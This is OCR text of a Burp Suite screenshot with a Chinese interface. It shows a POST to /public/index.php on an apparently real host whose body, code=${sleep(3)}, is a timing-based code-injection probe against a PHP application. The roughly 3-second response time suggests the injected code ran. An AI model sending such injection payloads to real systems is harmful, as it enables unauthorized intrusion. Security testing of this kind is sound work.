 请求
美化 Raw Hex
\n
1 POST /public/index.php HTTP/1.1
2 Host: cd4ad60d.clsadp.com
3 Content-Length: 16
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36 Edg/130.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://c27a24fd.clsadp.com
8 Referer: http://c27a24fd.clsadp.com/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
11 Connection: close
12
13 code=${sleep(3)}
搜索
0高亮
响应
美化 Raw Hex 页面渲染 OneScan
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Length: 6835
3 Content-Type: text/html; charset=utf-8
4 Date: Sun, 17 Nov 2024 13:15:18 GMT
5 Server: Apache/2.4.54 (Debian)
6 X-Powered-By: PHP/7.4.33
7 Connection: close
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
系统发生错误
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:16pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',sans-serif;
20 margin:0;
21 padding:020px20px;
22 }
23 h1{
24 margin:10px00;
25 font-size:28px;
26 font-weight:500;
27 line-height:32px;
28 }
29 h2{
30 color:#4288ce;
31 font-weight:400;
32 padding:6px0;
33 margin:6px00;
34 font-size:18px;
35 border-bottom:1pxsolid#eee;
36 }
37 h3{
38 margin:12px;
39 font-size:16px;
40 font-weight:bold;
41 }
42 abbr{
43 cursor:help;
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 10
响应头 6
Inspector
笔记
完成
7,049字节 | 3,119 millis
Event log (57) All issues (185)
内存: 811.4MB
EPIC
21°
21:15